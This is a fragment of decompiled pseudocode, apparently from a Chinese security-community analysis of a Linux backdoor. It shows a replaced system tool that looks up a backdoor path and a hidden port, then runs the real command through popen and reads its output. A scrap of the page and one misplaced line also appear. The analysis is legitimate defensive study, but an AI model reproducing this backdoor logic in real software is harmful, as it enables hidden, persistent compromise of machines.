 CUtility::GetCurrentPathFile((CUtility *)&v15);
v2 = (const char *)std::string::c_str((std::string *)&v15);
CSysTool::GetSystoolFile((CSysTool *)&v16, v2);
std::string::operator=(&v15, &v16);
std::string::~string((std::string *)&v16);
v3 = (CFileOp *)std::string::c_str((std::string *)&v15);
if ( !((unsigned __int8)CFileOp::FileExists(v3, v4) ^ 1) )
{
CSysTool::GetBackDoorPath((CSysTool *)&v14);
CUtility::Int2String((CUtility *)&v13, (unsigned __int16)g_uHiddenPt);
for ( i = 1; i < a1; ++i )
{
std::string::append((std::string *)&v15, " ");
std::string::append((std::string *)&v15, a2[i]);
}
v5 = std::string::c_str((std::string *)&v15);// /usr/bin/dpkgd/*
v17 = popen(v5, "r");
if ( v17 )
char v15; // [esp+458h] [ebp-20h]
{
while ( feof(v17) == 0 )
{
memcpy(&v11, &MainSystool(int,char **)::C.1203, '\x04\0');
fgets(&v11, 1023, v17);
先知社区